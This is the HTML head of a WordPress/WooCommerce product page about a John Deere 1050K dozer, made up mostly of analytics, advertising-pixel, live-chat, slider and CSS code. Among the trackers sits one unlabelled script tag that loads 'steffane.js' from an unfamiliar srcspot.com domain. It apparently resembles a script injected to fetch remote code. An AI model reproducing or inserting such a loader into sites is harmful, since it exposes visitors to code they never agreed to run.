<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://afgriequipment.co.za/?p=16875' />
<meta name="generator" content="Redux 4.5.8" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-181EP8SRM2" type="42705b4d6905b568ece358c3-text/javascript"></script>
<script type="42705b4d6905b568ece358c3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-181EP8SRM2');
</script>

<!-- Zoho Snippet - Zoho Live Chat -->
<script type="42705b4d6905b568ece358c3-text/javascript">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"6b99bfde8e538d9b7e03702f24300daf4b6a3c7c7e17bd571a967e1d3313aee75954d8f2428d1f4658fc75591d0b92cc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>");</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98904623-6" type="42705b4d6905b568ece358c3-text/javascript"></script>
<script type="42705b4d6905b568ece358c3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98904623-6');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4H8ZBE8E82" type="42705b4d6905b568ece358c3-text/javascript"></script>
<script type="42705b4d6905b568ece358c3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4H8ZBE8E82');
</script>

<!-- Meta Pixel Code -->
<script type="42705b4d6905b568ece358c3-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1023012894701121');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1023012894701121&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager -->
<script type="42705b4d6905b568ece358c3-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQPW7B4');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-784024165" type="42705b4d6905b568ece358c3-text/javascript"></script>
<script type="42705b4d6905b568ece358c3-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-784024165');
</script>

<script async="async" src=https://static.srcspot.com/libs/steffane.js type="42705b4d6905b568ece358c3-application/javascript"></script>

<script src='//fw-cdn.com/2029315/2776015.js' chat='false' type="42705b4d6905b568ece358c3-text/javascript">
</script>

<!-- Meta Pixel Code -->
<script type="42705b4d6905b568ece358c3-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2920214588232647');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2920214588232647&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Tik Tok Pixel -->
<script type="42705b4d6905b568ece358c3-text/javascript">
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CIE307BC77UFB57U6O8G');
  ttq.page();
}(window, document, 'ttq');
</script>

<script src="https://cdn-eu.pagesense.io/js/20092622567/9685ad25f4e24fd0b053777db4ba0519.js" type="42705b4d6905b568ece358c3-text/javascript"></script>

<script type="42705b4d6905b568ece358c3-text/javascript">(function(w,s){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://cdn-eu.pagesense.io/js/20092622567/9685ad25f4e24fd0b053777db4ba0519.js";var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(e,x);})(window,"script");</script>
<script src="https://cdn-eu.pagesense.io/js/afgrigh/b9da4f8872644688bcadc53f7c01a53f.js" type="42705b4d6905b568ece358c3-text/javascript"></script>

		<script type="42705b4d6905b568ece358c3-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- All in one Favicon 4.8 --><link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" type="image/png"/>
<link rel="shortcut icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" />
<link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" type="image/gif"/>
<link rel="apple-touch-icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/cropped-favicon-1.png" />
			<script type="42705b4d6905b568ece358c3-text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="42705b4d6905b568ece358c3-text/javascript">

				fbq('init', '1023012894701121', {}, {
    "agent": "woocommerce_0-10.2.3-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="canonical" href="https://afgriequipment.co.za/2022/08/25/john-deere-production-class-1050k-dozer/" />
<meta name="description" content="John Deere&#039;s equipment is heavily tested for efficiency, and this 1050K Dozer has surpassed our expectations on performance. " /><meta name="title" content="John Deere 1050K Dozer" /><link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://afgriequipment.co.za/wp-content/uploads/2022/05/favicon.png" />
<script async src="https://www.googletagmanager.com/gtag/js?id=
G-4H8ZBE8E82" type="42705b4d6905b568ece358c3-text/javascript"></script>
<script type="42705b4d6905b568ece358c3-text/javascript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-4H8ZBE8E82');
</script>
<!--End WPMS Google Analytics 4 property tracking js code--><!-- Google Tag Manager -->
<script type="42705b4d6905b568ece358c3-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQPW7B4');</script>
<!-- End Google Tag Manager --><script type="42705b4d6905b568ece358c3-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#top-promotion > div > div > div.promo-inner {color: white} ;

.vc_btn3.vc_btn3-color-white, .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
    color: #666;
    background-color: #fdda01;!important
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #2a2a2a;
    border-radius: 0px!important;
}

.site-footer .footer-widgets.columns-4 .footer-sidebar {
    max-width: 30%;
    margin-bottom: -80px;
    margin-top: -25px;
}

#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    font-size: 13px;
}

#asl-storelocator.asl-cont.asl-template-1 .asl-wrapper .sl-main-cont .asl-panel-inner .Num_of_store { background-color: #10b04b!important;
}

#asl-storelocator.asl-cont.asl-template-1 .asl-wrapper .Filter_section .search_filter label { border-bottom: 3px solid #10b04b!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox, .forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox__label, .forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox__label p {
    color: #999!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-label {
    color: #cbcbcb!important;
}

.forminator-ui#forminator-module-18985.forminator-design--flat .forminator-checkbox .forminator-checkbox-box {
    color: #fdb515!important;
}

.zsiq_theme1 .zsiq_user.siqicon {
    background-color: transparent;
    margin-top: 0px;
}

.zsiq_custommain, .zsiq_float, .zsiq_float * {
   margin-top: -150px;
	z-index: 1000;
}

.mf-navigation-mobile .navigation-icon {
    z-index: 10000!important;
}

.zsiq_theme1.zsiq_floatmain {
    width: 60px;
    max-height: 150px;
}

.zsiq_custommain img, .zsiq_float {
    display: inline-block;
    cursor: pointer;
	margin-top: -150px;
}

.zsiq_theme1 .zsiq_cnt .zsiq_ellips {
    margin: auto;
}

.zsiq_theme1 .zsiq_cnt .siqico-close {
    margin-top: -21px!important;
}

.cat-item.cat-item-616.cat-parent {
    visibility: hidden;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://afgriequipment.co.za/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" id="branda-cookie-notice-css">
#branda-cookie-notice {
	color: #fff;
	background-color: #1e398c;
}
#branda-cookie-notice a,
#branda-cookie-notice a:link {
	color: #ffffff;
}
#branda-cookie-notice a:visited {
	color: #ffffff;
}
#branda-cookie-notice a:hover {
	color: #ffffff;
}
#branda-cookie-notice a:active {
	color: #ffffff;
}
#branda-cookie-notice a:focus {
	color: #ffffff;
}
#branda-cookie-notice .button,
#branda-cookie-notice .button:link {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
	border-style: solid;
	border-width: 1px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
#branda-cookie-notice .button:visited {
}
#branda-cookie-notice .button:hover {
	color: #ffffff;
	border-color: #000000;
